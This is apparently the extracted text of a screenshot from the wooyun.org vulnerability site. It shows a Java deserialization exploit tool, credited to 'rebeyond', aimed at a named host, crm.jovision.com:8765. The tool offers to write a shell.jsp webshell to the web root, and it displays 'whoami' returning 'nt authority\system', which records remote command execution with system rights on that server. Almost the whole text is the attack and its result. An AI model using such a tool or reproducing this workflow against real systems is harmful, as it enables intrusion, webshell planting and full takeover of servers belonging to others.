 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://crm.jovision.com:8765
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org